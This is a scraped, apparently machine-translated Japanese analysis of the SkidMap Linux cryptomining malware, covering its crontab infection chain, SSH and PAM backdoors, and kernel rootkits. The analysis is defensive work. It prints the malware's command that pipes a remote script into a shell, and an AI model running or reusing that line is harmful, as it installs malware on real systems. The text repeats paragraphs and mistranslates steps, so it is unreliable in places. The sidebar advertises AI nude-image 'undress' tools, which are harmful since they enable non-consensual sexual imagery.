Linux マルウェア SkidMap 分析を実行する方法

仮想通貨マイニング マルウェアは依然として蔓延する脅威です。また、サイバー犯罪者は、モバイル デバイス、Unix および Unix 類似システムからサーバーやクラウド環境に至るまで、マイニング マルウェアをさらに悪用するための新しいプラットフォームや手法をますます模索しています。

攻撃者は、マルウェアの検出を阻止する能力を向上させ続けています。たとえば、マルウェアにウォッチドッグ コンポーネントをバンドルして、感染したマシンで違法な暗号通貨マイニング活動が継続するようにしたり、LD_PRELOAD ベースのルートキットを利用してコンポーネントをシステムで使用できなくしたりする Linux ベースのシステムが検出されました。

SkidMap と呼ばれる Linux マルウェアが最近発見されたことは、仮想通貨マイニングの脅威がますます巧妙化する傾向を示しています。このマルウェアは、悪意のあるカーネル モジュールをロードして検出されにくくする方法で動作するため、注目を集めています。

これらのカーネル モード ルートキットは、ユーザー モード ルートキットよりも検出が難しいだけでなく、攻撃者が影響を受けるシステムにアクセスするために使用される可能性もあります。 Skidmap には、システム上のすべてのユーザー アカウントへのアクセスを許可するマスター パスワードを設定する機能があります。 SkidMap のルーチンの多くは root アクセスを必要とし、SkidMap が使用する攻撃ベクトル (エクスプロイト、設定ミスなど) は、攻撃者にシステムへの root アクセスまたは管理アクセスを与えるものと同じである可能性があります。



Skidmap 感染チェーン

マルウェアは、以下に示すように、crontab 経由でターゲット コンピュータに自身をインストールします。スクリプト pm.sh はマスター バイナリ「pc」をダウンロードします:

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

「pc」バイナリの実行後、影響を受けるマシンのセキュリティ設定を弱める変更が加えられます。ファイル /usr/sbin/setenforce が存在する場合、コマンド setenforce 0 を使用してマルウェアを実行できます。システムに /etc/selinux/config ファイルがある場合は、selinux=disabled および selinux=targeted コマンドのコマンドがファイルに書き込まれます。 1 つ目の方法は、selinux ポリシーを無効にするか、ロードされないようにすることです。2 つ目は、指定されたプロセスが制限されたドメインで実行されるように設定することです。

SkidMap は、バイナリにそのハンドラーの公開キーを認証に必要なキーが含まれるauthorized_keys ファイルに追加させることで、バックドアも提供します。

SkidMap は、バックドアを使用する以外に、攻撃者がマシンに侵入できる別の方法を提供します。このマルウェアは、システムの pam_unix.so ファイル (標準の Unix 認証を担当するモジュール) を独自の悪意のあるバージョン (backdoor.linux.pamdor.a として検出される) に置き換えます。図 2 に示すように、この悪意のある pam_unix.so ファイルは任意のユーザーの特定のパスワードを受け入れるため、攻撃者はコンピューター上に任意のユーザーとしてログインできます。

SkidMap Cryptocurrency

「pc」バイナリは、感染したシステムのオペレーティング システムが Debian であるか rhel/centos であるかをチェックします。

Debian ベースのシステムの場合、暗号通貨マイナーのペイロードが /tmp/miner2 にドロップされます。 centos/rhel システムの場合、URL hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz から暗号通貨マイナーとその複数のコンポーネントを含む tar ファイルをダウンロードし、解凍します。それをインストールしてください。

SkidMap その他の悪意のあるコンポーネント

SkidMap その他の悪意のあるコンポーネント

悪意のあるアクティビティをさらに難読化し、確実に実行を継続するように設計されたマルウェア コンポーネント:



1. 擬似「rm」バイナリ: tar ファイルに含まれるコンポーネントの 1 つは、元のファイルを置き換える疑似「rm」バイナリです (rm は、ファイルを削除するコマンドとしてよく使用されます)。このファイルは、ファイルをダウンロードして実行する悪意のある cron ジョブをセットアップします。

kaudited をインストールする場合は、/usr/bin/kaudited ファイルをインストールしてください。感染したマシン上のこのバイナリには、複数のロード可能なカーネル モジュール (LKM) がインストールされます。感染したコンピュータがカーネル モード ルートキットに遭遇したときにクラッシュするのを防ぐために、特定のカーネル バージョンに対して異なるモジュールを使用します。 kaudited バイナリは、ウォッチドッグ コンポーネントも削除します。



3. iproute、このモジュールはシステム コール getdents (通常はディレクトリの内容を読み取るために使用されます) をフックして、特定のファイルを非表示にします。

3. iproute、このモジュールはシステム コール getdents (通常はディレクトリの内容を読み取るために使用されます) をフックして、特定のファイルを非表示にします。



4. netlink は、ネットワーク トラフィックと CPU 関連の統計を偽造し、感染したマシンの CPU 負荷が常に非常に低いように見せます。

4. netlink は、ネットワーク トラフィックと CPU 関連の統計を偽造し、感染したマシンの CPU 負荷が常に非常に低いように見せます。

ソリューション

ソリューション

SkidMap は、かなり高度な方法を使用して、SkidMap とそのコンポーネントが検出されないようにします。 SkidMap はさまざまな方法で影響を受けるマシンにアクセスし、すでに回復または駆除されたシステムに再感染することができます。

仮想通貨のマイニングはサーバーやワークステーションのパフォーマンスに影響を与え、出費の増加につながるだけでなく、ビジネスに混乱をもたらす可能性もあります。多くのエンタープライズ環境で Linux が使用されていることを考慮すると、ユーザーと管理者は、システムとサーバーを常に最新の状態に保ち、パッチを適用し、未検証のサードパーティのリポジトリに注意し、悪意のあるファイルやプロセスが実行されないようにする必要があります。



IoC

以上がLinux マルウェア SkidMap 分析を実行する方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

AI Hentai Generator

AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

7564

7564

15

15

1386

1386

52

52

86

86

11

11

28

28

99

99

CentosとUbuntuの違い

Apr 14, 2025 pm 09:09 PM

CentosとUbuntuの違い

Apr 14, 2025 pm 09:09 PM

Centosとubuntuの重要な違いは次のとおりです。起源(CentosはRed Hat、for Enterprises、UbuntuはDebianに由来します。個人用のDebianに由来します)、パッケージ管理(CentosはYumを使用し、安定性に焦点を当てます。チュートリアルとドキュメント)、使用(Centosはサーバーに偏っています。Ubuntuはサーバーやデスクトップに適しています)、その他の違いにはインストールのシンプルさが含まれます(Centos is Thin)

Dockerデスクトップの使用方法

Apr 15, 2025 am 11:45 AM

Dockerデスクトップの使用方法

Apr 15, 2025 am 11:45 AM

Dockerデスクトップの使用方法は? Dockerデスクトップは、ローカルマシンでDockerコンテナを実行するためのツールです。使用する手順には次のものがあります。1。Dockerデスクトップをインストールします。 2。Dockerデスクトップを開始します。 3。Docker Imageを作成します(DockerFileを使用); 4. Docker画像をビルド(Docker Buildを使用); 5。Dockerコンテナを実行します(Docker Runを使用)。

メンテナンスを停止した後のCentosの選択

Apr 14, 2025 pm 08:51 PM

メンテナンスを停止した後のCentosの選択

Apr 14, 2025 pm 08:51 PM

Centosは廃止されました、代替品には次のものが含まれます。1。RockyLinux(最高の互換性)。 2。アルマリン(Centosと互換性); 3。Ubuntuサーバー(設定が必要); 4。RedHat Enterprise Linux(コマーシャルバージョン、有料ライセンス); 5。OracleLinux(CentosとRhelと互換性があります)。移行する場合、考慮事項は次のとおりです。互換性、可用性、サポート、コスト、およびコミュニティサポート。

Centosをインストールする方法

Apr 14, 2025 pm 09:03 PM

Centosをインストールする方法

Apr 14, 2025 pm 09:03 PM

Centosのインストール手順:ISO画像をダウンロードし、起動可能なメディアを燃やします。起動してインストールソースを選択します。言語とキーボードのレイアウトを選択します。ネットワークを構成します。ハードディスクをパーティション化します。システムクロックを設定します。ルートユーザーを作成します。ソフトウェアパッケージを選択します。インストールを開始します。インストールが完了した後、ハードディスクから再起動して起動します。

Dockerプロセスを表示する方法

Apr 15, 2025 am 11:48 AM

Dockerプロセスを表示する方法

Apr 15, 2025 am 11:48 AM

Dockerプロセス表示方法:1。DockerCLIコマンド:Docker PS; 2。SystemDCLIコマンド:SystemCTL Status Docker; 3。CLIコマンドを作成するDocker:Docker-Compose PS。 4。プロセスエクスプローラー(Windows); 5。 /procディレクトリ(Linux)。

Dockerの原則の詳細な説明

Apr 14, 2025 pm 11:57 PM

Dockerの原則の詳細な説明

Apr 14, 2025 pm 11:57 PM

DockerはLinuxカーネル機能を使用して、効率的で孤立したアプリケーションランニング環境を提供します。その作業原則は次のとおりです。1。ミラーは、アプリケーションを実行するために必要なすべてを含む読み取り専用テンプレートとして使用されます。 2。ユニオンファイルシステム(UnionFS)は、違いを保存するだけで、スペースを節約し、高速化する複数のファイルシステムをスタックします。 3.デーモンはミラーとコンテナを管理し、クライアントはそれらをインタラクションに使用します。 4。名前空間とcgroupsは、コンテナの分離とリソースの制限を実装します。 5.複数のネットワークモードは、コンテナの相互接続をサポートします。これらのコア概念を理解することによってのみ、Dockerをよりよく利用できます。

VSCODEに必要なコンピューター構成

Apr 15, 2025 pm 09:48 PM

VSCODEに必要なコンピューター構成

Apr 15, 2025 pm 09:48 PM

VSコードシステムの要件:オペレーティングシステム:オペレーティングシステム:Windows 10以降、MACOS 10.12以上、Linux Distributionプロセッサ:最小1.6 GHz、推奨2.0 GHz以上のメモリ:最小512 MB、推奨4 GB以上のストレージスペース:最低250 MB以上:その他の要件を推奨:安定ネットワーク接続、XORG/WAYLAND(Linux)

Docker画像が失敗した場合はどうすればよいですか

Apr 15, 2025 am 11:21 AM

Docker画像が失敗した場合はどうすればよいですか

Apr 15, 2025 am 11:21 AM

障害のあるDocker画像ビルドのトラブルシューティング手順:DockerFileの構文と依存関係バージョンを確認します。ビルドコンテキストに必要なソースコードと依存関係が含まれているかどうかを確認します。エラーの詳細については、ビルドログを表示します。 -targetオプションを使用して、階層フェーズを構築して障害点を識別します。 Dockerエンジンの最新バージョンを使用してください。 -t [image-name]:デバッグモードで画像を作成して、問題をデバッグします。ディスクスペースを確認し、十分であることを確認してください。 Selinuxを無効にして、ビルドプロセスへの干渉を防ぎます。コミュニティプラットフォームに助けを求め、DockerFilesを提供し、より具体的な提案のためにログの説明を作成します。